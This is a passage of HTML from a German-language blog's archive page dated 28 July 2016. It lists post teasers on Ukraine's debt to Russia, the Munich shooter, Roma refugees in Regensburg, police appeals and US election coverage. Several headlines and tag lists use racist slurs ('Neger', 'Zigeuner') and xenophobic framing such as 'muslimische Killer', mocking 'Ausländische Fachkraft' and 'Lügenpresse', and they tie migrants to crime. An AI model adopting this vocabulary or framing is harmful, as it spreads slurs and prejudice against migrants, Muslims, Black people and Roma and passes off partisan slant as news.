								<span class="comments-link"><a href="https://staseve.eu/?p=17894&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17888" class="post-17888 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-der-ukrainische-finanzminister-alexander-daniljuk tag-drei-milliarden-us-dollar tag-eurobonds tag-europa tag-high-court-of-justice tag-international tag-internationale-waehrungsfonds tag-iwf tag-kiew tag-kredit tag-moskau tag-russland tag-schulden tag-ukraine tag-wirtschaft tag-zurueckzahlen">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17888" rel="bookmark">Europa &#8211; Kiew weigert sich Schulden in Höhe von drei Milliarden US-Dollar an Moskau zurückzahlen</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17888" title="09:27" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>  28.07.2016 • 11:05 Uhr Quelle: Sputnik Der ukrainische Finanzminister Alexander Daniljuk argumentiert, dass die Kiew die Schulden in Höhe von drei Milliarden US-Dollar nicht an Russland zurückzahlen muss, weil das Darlehen noch unter dem ehemaligen Präsidenten, Wiktor Janukowitsch, aufgenommen &hellip; <a href="https://staseve.eu/?p=17888">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=der-ukrainische-finanzminister-alexander-daniljuk" rel="tag">Der ukrainische Finanzminister Alexander Daniljuk</a>, <a href="https://staseve.eu/?tag=drei-milliarden-us-dollar" rel="tag">drei Milliarden US-Dollar</a>, <a href="https://staseve.eu/?tag=eurobonds" rel="tag">Eurobonds</a>, <a href="https://staseve.eu/?tag=europa" rel="tag">Europa</a>, <a href="https://staseve.eu/?tag=high-court-of-justice" rel="tag">High Court of Justice</a>, <a href="https://staseve.eu/?tag=international" rel="tag">International</a>, <a href="https://staseve.eu/?tag=internationale-waehrungsfonds" rel="tag">Internationale Währungsfonds</a>, <a href="https://staseve.eu/?tag=iwf" rel="tag">IWF</a>, <a href="https://staseve.eu/?tag=kiew" rel="tag">Kiew</a>, <a href="https://staseve.eu/?tag=kredit" rel="tag">Kredit</a>, <a href="https://staseve.eu/?tag=moskau" rel="tag">Moskau</a>, <a href="https://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="https://staseve.eu/?tag=schulden" rel="tag">Schulden</a>, <a href="https://staseve.eu/?tag=ukraine" rel="tag">Ukraine</a>, <a href="https://staseve.eu/?tag=wirtschaft" rel="tag">Wirtschaft</a>, <a href="https://staseve.eu/?tag=zurueckzahlen" rel="tag">zurückzahlen</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17888&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17886" class="post-17886 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-ali-daud-sonboli tag-allahu-akbar tag-amoklauf tag-ard tag-bayern tag-cnn tag-deutsche-gutmenschen tag-deutsche-rechtsradikale tag-deutschland tag-frankfurter-allgemeinen-zeitung tag-gekaufte-journalisten tag-is tag-islamischer-staat tag-luegenpresse tag-muenchen tag-muenchner-amoklaeufer tag-muslime tag-muslimische-killer tag-rassist tag-rechtsradikalitaet tag-staatsanwaltschaft-muenchen-i tag-tagesschau tag-verwirrte">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17886" rel="bookmark">Verwirrte muslimische Killer sind ab sofort deutsche Rechtsradikale</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17886" title="09:17" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Posted on Juli 28, 2016 von indexexpurgatorius So, jetzt wissen wir Bescheid. Wenn CNN berichtet, dass ein Attentäter „Allahu akbar“ schreit und die deutschen Gutmenschen ihm geistige Verwirrtheit zugute halten, dann ist der Täter rechtsextrem. So berichtet tagesschau-online: &gt;&gt;Der Münchner &hellip; <a href="https://staseve.eu/?p=17886">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=ali-daud-sonboli" rel="tag">Ali Daud Sonboli</a>, <a href="https://staseve.eu/?tag=allahu-akbar" rel="tag">Allahu Akbar</a>, <a href="https://staseve.eu/?tag=amoklauf" rel="tag">Amoklauf</a>, <a href="https://staseve.eu/?tag=ard" rel="tag">ARD</a>, <a href="https://staseve.eu/?tag=bayern" rel="tag">Bayern</a>, <a href="https://staseve.eu/?tag=cnn" rel="tag">CNN</a>, <a href="https://staseve.eu/?tag=deutsche-gutmenschen" rel="tag">deutsche Gutmenschen</a>, <a href="https://staseve.eu/?tag=deutsche-rechtsradikale" rel="tag">deutsche Rechtsradikale</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=frankfurter-allgemeinen-zeitung" rel="tag">Frankfurter Allgemeinen Zeitung</a>, <a href="https://staseve.eu/?tag=gekaufte-journalisten" rel="tag">Gekaufte Journalisten</a>, <a href="https://staseve.eu/?tag=is" rel="tag">IS</a>, <a href="https://staseve.eu/?tag=islamischer-staat" rel="tag">Islamischer Staat</a>, <a href="https://staseve.eu/?tag=luegenpresse" rel="tag">Lügenpresse</a>, <a href="https://staseve.eu/?tag=muenchen" rel="tag">München</a>, <a href="https://staseve.eu/?tag=muenchner-amoklaeufer" rel="tag">Münchner Amokläufer</a>, <a href="https://staseve.eu/?tag=muslime" rel="tag">Muslime</a>, <a href="https://staseve.eu/?tag=muslimische-killer" rel="tag">muslimische Killer</a>, <a href="https://staseve.eu/?tag=rassist" rel="tag">Rassist</a>, <a href="https://staseve.eu/?tag=rechtsradikalitaet" rel="tag">Rechtsradikalität</a>, <a href="https://staseve.eu/?tag=staatsanwaltschaft-muenchen-i" rel="tag">Staatsanwaltschaft München I</a>, <a href="https://staseve.eu/?tag=tagesschau" rel="tag">Tagesschau</a>, <a href="https://staseve.eu/?tag=verwirrte" rel="tag">Verwirrte</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17886&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17882" class="post-17882 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-albanien tag-albona-ademi tag-asylverfahren tag-bistum tag-bistum-regensburg tag-fluechtlinge tag-generalvikar-michael-fuchs tag-hausfriedensbruch tag-isen-asanovski tag-kosovo tag-mazedonien tag-pfarrer-von-st-emmeram tag-pfarrheim tag-pfarrheim-st-emmeram tag-regensburg tag-roma tag-roman-gerl tag-sinti tag-vereinigung-romano-jekipe-ano-hamburg tag-verlassen tag-zigeuner">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17882" rel="bookmark">Regensburg: Bistum ruft Flüchtlinge zum Verlassen des Pfarrheims auf</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17882" title="09:08" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Stefan Asanovski von der Vereinigung Romano Jekipe Ano Hamburg. (Foto: gib) Das Bistum Regensburg hat die Duldung der Flüchtlinge zurückgenommen und fordert die Gruppe nun auf, das Pfarrheim St. Emmeram zu verlassen. Der Ton wird schärfer. Das Bistum Regensburg hat &hellip; <a href="https://staseve.eu/?p=17882">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=albanien" rel="tag">Albanien</a>, <a href="https://staseve.eu/?tag=albona-ademi" rel="tag">Albona Ademi</a>, <a href="https://staseve.eu/?tag=asylverfahren" rel="tag">Asylverfahren</a>, <a href="https://staseve.eu/?tag=bistum" rel="tag">Bistum</a>, <a href="https://staseve.eu/?tag=bistum-regensburg" rel="tag">Bistum Regensburg</a>, <a href="https://staseve.eu/?tag=fluechtlinge" rel="tag">Flüchtlinge</a>, <a href="https://staseve.eu/?tag=generalvikar-michael-fuchs" rel="tag">Generalvikar Michael Fuchs</a>, <a href="https://staseve.eu/?tag=hausfriedensbruch" rel="tag">Hausfriedensbruch</a>, <a href="https://staseve.eu/?tag=isen-asanovski" rel="tag">Isen Asanovski</a>, <a href="https://staseve.eu/?tag=kosovo" rel="tag">Kosovo</a>, <a href="https://staseve.eu/?tag=mazedonien" rel="tag">Mazedonien</a>, <a href="https://staseve.eu/?tag=pfarrer-von-st-emmeram" rel="tag">Pfarrer von St. Emmeram</a>, <a href="https://staseve.eu/?tag=pfarrheim" rel="tag">Pfarrheim</a>, <a href="https://staseve.eu/?tag=pfarrheim-st-emmeram" rel="tag">Pfarrheim St. Emmeram</a>, <a href="https://staseve.eu/?tag=regensburg" rel="tag">Regensburg</a>, <a href="https://staseve.eu/?tag=roma" rel="tag">Roma</a>, <a href="https://staseve.eu/?tag=roman-gerl" rel="tag">Roman Gerl</a>, <a href="https://staseve.eu/?tag=sinti" rel="tag">Sinti</a>, <a href="https://staseve.eu/?tag=vereinigung-romano-jekipe-ano-hamburg" rel="tag">Vereinigung Romano Jekipe Ano Hamburg</a>, <a href="https://staseve.eu/?tag=verlassen" rel="tag">verlassen</a>, <a href="https://staseve.eu/?tag=zigeuner" rel="tag">Zigeuner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17882&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17877" class="post-17877 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-asylanten tag-asylbewerber tag-auslaender tag-auslaenderkriminalitaet tag-auslaendische-fachkraft tag-deutschland tag-gewalttaetiger-kunde tag-iserlohn tag-mitarbeiter tag-neger tag-nordrhein-westfalen tag-nrw tag-preussen tag-verstaendigungsprobleme tag-wermingser-strasse tag-wuergt">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17877" rel="bookmark">Gewalttätiger dunkelhäutiger Kunde würgt und schlägt Mitarbeiter nach Verständigungsproblemen</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17877" title="08:18" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Von Björn Braun – 27. Juli 2016 Iserlohn (ots) – Am 26.07.2016, um 10:30 Uhr, betrat ein unbekannter Täter ein Geschäft an der Wermingser Straße. Er gab gegenüber dem 26- jährigen Mitarbeiter an, die Daten seines Mobilfunkvertrages ändern zu wollen. &hellip; <a href="https://staseve.eu/?p=17877">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=asylanten" rel="tag">Asylanten</a>, <a href="https://staseve.eu/?tag=asylbewerber" rel="tag">Asylbewerber</a>, <a href="https://staseve.eu/?tag=auslaender" rel="tag">Ausländer</a>, <a href="https://staseve.eu/?tag=auslaenderkriminalitaet" rel="tag">Ausländerkriminalität</a>, <a href="https://staseve.eu/?tag=auslaendische-fachkraft" rel="tag">Ausländische Fachkraft</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=gewalttaetiger-kunde" rel="tag">Gewalttätiger Kunde</a>, <a href="https://staseve.eu/?tag=iserlohn" rel="tag">Iserlohn</a>, <a href="https://staseve.eu/?tag=mitarbeiter" rel="tag">Mitarbeiter</a>, <a href="https://staseve.eu/?tag=neger" rel="tag">Neger</a>, <a href="https://staseve.eu/?tag=nordrhein-westfalen" rel="tag">Nordrhein-Westfalen</a>, <a href="https://staseve.eu/?tag=nrw" rel="tag">NRW</a>, <a href="https://staseve.eu/?tag=preussen" rel="tag">Preußen</a>, <a href="https://staseve.eu/?tag=verstaendigungsprobleme" rel="tag">Verständigungsprobleme</a>, <a href="https://staseve.eu/?tag=wermingser-strasse" rel="tag">Wermingser Straße</a>, <a href="https://staseve.eu/?tag=wuergt" rel="tag">würgt</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17877&#038;noamp=mobile#comments">3 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17868" class="post-17868 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-alarm-meldung tag-bernie-sanders tag-betruegerische-manipulationen tag-betruegerische-manipulationen-der-vorwahlen tag-cyberspionage tag-demokraten tag-demokratische-partei tag-donald-trump tag-e-mail tag-hillary-clinton tag-international tag-john-podesta tag-julian-assange tag-luege tag-mainstream-medien tag-manipulation tag-manipuliert tag-national-security-agency tag-new-york-times tag-nsa tag-oeffentlichkeit tag-politische-manipulation tag-politische-manipulation-der-oeffentlichkeit tag-propaganda tag-putin tag-putin-manipuliert-us-wahl tag-rainer-rupp tag-randolf-hearst tag-republikaner tag-russland tag-susan-hennessey tag-us-geheimdienste tag-us-wahl tag-usa tag-vorwahlen tag-wahrheit tag-wikileaks">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17868" rel="bookmark">Alarm-Meldung der New York Times: &#8222;Putin manipuliert US-Wahl&#8220;</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17868" title="07:43" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>28.07.2016 • 06:45 Uhr Quelle: Reuters Die Überschrift der Alarm-Meldung, welche die New York Times an ihre Abonnenten per E-Mail rund um die Welt schickte, ist ein Meisterstück der politischen Manipulation der Öffentlichkeit im Stil der berüchtigten Zeitungslegende Randolf Hearst. &hellip; <a href="https://staseve.eu/?p=17868">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=alarm-meldung" rel="tag">Alarm-Meldung</a>, <a href="https://staseve.eu/?tag=bernie-sanders" rel="tag">Bernie Sanders</a>, <a href="https://staseve.eu/?tag=betruegerische-manipulationen" rel="tag">betrügerische Manipulationen</a>, <a href="https://staseve.eu/?tag=betruegerische-manipulationen-der-vorwahlen" rel="tag">betrügerische Manipulationen der Vorwahlen</a>, <a href="https://staseve.eu/?tag=cyberspionage" rel="tag">Cyberspionage</a>, <a href="https://staseve.eu/?tag=demokraten" rel="tag">Demokraten</a>, <a href="https://staseve.eu/?tag=demokratische-partei" rel="tag">Demokratische Partei</a>, <a href="https://staseve.eu/?tag=donald-trump" rel="tag">Donald Trump</a>, <a href="https://staseve.eu/?tag=e-mail" rel="tag">E-Mail</a>, <a href="https://staseve.eu/?tag=hillary-clinton" rel="tag">Hillary Clinton</a>, <a href="https://staseve.eu/?tag=international" rel="tag">International</a>, <a href="https://staseve.eu/?tag=john-podesta" rel="tag">John Podesta</a>, <a href="https://staseve.eu/?tag=julian-assange" rel="tag">Julian Assange</a>, <a href="https://staseve.eu/?tag=luege" rel="tag">Lüge</a>, <a href="https://staseve.eu/?tag=mainstream-medien" rel="tag">Mainstream-Medien</a>, <a href="https://staseve.eu/?tag=manipulation" rel="tag">Manipulation</a>, <a href="https://staseve.eu/?tag=manipuliert" rel="tag">manipuliert</a>, <a href="https://staseve.eu/?tag=national-security-agency" rel="tag">National Security Agency</a>, <a href="https://staseve.eu/?tag=new-york-times" rel="tag">New York Times</a>, <a href="https://staseve.eu/?tag=nsa" rel="tag">NSA</a>, <a href="https://staseve.eu/?tag=oeffentlichkeit" rel="tag">Öffentlichkeit</a>, <a href="https://staseve.eu/?tag=politische-manipulation" rel="tag">politische Manipulation</a>, <a href="https://staseve.eu/?tag=politische-manipulation-der-oeffentlichkeit" rel="tag">politische Manipulation der Öffentlichkeit</a>, <a href="https://staseve.eu/?tag=propaganda" rel="tag">Propaganda</a>, <a href="https://staseve.eu/?tag=putin" rel="tag">Putin</a>, <a href="https://staseve.eu/?tag=putin-manipuliert-us-wahl" rel="tag">Putin manipuliert US-Wahl</a>, <a href="https://staseve.eu/?tag=rainer-rupp" rel="tag">Rainer Rupp</a>, <a href="https://staseve.eu/?tag=randolf-hearst" rel="tag">Randolf Hearst</a>, <a href="https://staseve.eu/?tag=republikaner" rel="tag">Republikaner</a>, <a href="https://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="https://staseve.eu/?tag=susan-hennessey" rel="tag">Susan Hennessey</a>, <a href="https://staseve.eu/?tag=us-geheimdienste" rel="tag">US-Geheimdienste</a>, <a href="https://staseve.eu/?tag=us-wahl" rel="tag">US-Wahl</a>, <a href="https://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="https://staseve.eu/?tag=vorwahlen" rel="tag">Vorwahlen</a>, <a href="https://staseve.eu/?tag=wahrheit" rel="tag">Wahrheit</a>, <a href="https://staseve.eu/?tag=wikileaks" rel="tag">WikiLeaks</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17868&#038;noamp=mobile#comments">2 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17866" class="post-17866 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-auslaenderkriminalitaet tag-detektiv tag-deutschland tag-diebstahl tag-fluechtling tag-kiefer tag-kopfnuss tag-ladendieb tag-leipzig tag-leipziger-polizei tag-oeffentlichkeitsfahndung tag-polizei tag-raub tag-raeuberischer-diebstahl tag-sachsen tag-taeter">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17866" rel="bookmark">Öffentlichkeitsfahndung: &#8222;Ausländische Fachkraft&#8220; bricht Detektiv mit Kopfnuss den Kiefer – Polizei sucht nach Täter</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17866" title="07:03" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Im vergangenen Sommer hat ein Ladendieb in der Innenstadt während eines Fluchtversuchs einem Kaufhausdetektiv mit einem Kopfstoß den Kiefer gebrochen. Nun fahndet die Polizei per Öffentlichkeitsfahndung nach dem Angreifer. Die Polizei sucht nach Zeugen. (Symbolbild) Quelle: Archiv Veröffentlicht: Mittwoch, 27.07.2016 &hellip; <a href="https://staseve.eu/?p=17866">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=auslaenderkriminalitaet" rel="tag">Ausländerkriminalität</a>, <a href="https://staseve.eu/?tag=detektiv" rel="tag">Detektiv</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=diebstahl" rel="tag">Diebstahl</a>, <a href="https://staseve.eu/?tag=fluechtling" rel="tag">Flüchtling</a>, <a href="https://staseve.eu/?tag=kiefer" rel="tag">Kiefer</a>, <a href="https://staseve.eu/?tag=kopfnuss" rel="tag">Kopfnuss</a>, <a href="https://staseve.eu/?tag=ladendieb" rel="tag">Ladendieb</a>, <a href="https://staseve.eu/?tag=leipzig" rel="tag">Leipzig</a>, <a href="https://staseve.eu/?tag=leipziger-polizei" rel="tag">Leipziger Polizei</a>, <a href="https://staseve.eu/?tag=oeffentlichkeitsfahndung" rel="tag">Öffentlichkeitsfahndung</a>, <a href="https://staseve.eu/?tag=polizei" rel="tag">Polizei</a>, <a href="https://staseve.eu/?tag=raub" rel="tag">Raub</a>, <a href="https://staseve.eu/?tag=raeuberischer-diebstahl" rel="tag">Räuberischer Diebstahl</a>, <a href="https://staseve.eu/?tag=sachsen" rel="tag">Sachsen</a>, <a href="https://staseve.eu/?tag=taeter" rel="tag">Täter</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17866&#038;noamp=mobile#comments">2 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17864" class="post-17864 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-auslaenderkriminalitaet tag-bilder tag-deutschland tag-essen-stoppenberg tag-essener-kriminalpolizei tag-hotelraeuber tag-nordrhein-westfalen tag-nrw tag-preussen tag-raubueberfall tag-suedlaender tag-wer-kennt-diesen-mann">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17864" rel="bookmark">Ausländerkriminalität: Essener Kriminalpolizei fahndet mit Bildern nach Hotelräuber &#8211; Wer kennt diesen Mann?</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17864" title="06:35" rel="bookmark"><span class="entry-date">28. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>POLIZEI ESSEN POL-E: Essen 27.07.2016 – 15:29 2 WEITERE MEDIENINHALTE 3 Wer kennt diesen Mann? Bild-Infos Download   ein Dokument zum Download taeterausschnitt-wmv-wmv.pdf PDF – 7328.2 MB Essen (ots) – 45141 E.-Stoppenberg – Nach einem Raubüberfall auf ein Hotel in &hellip; <a href="https://staseve.eu/?p=17864">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
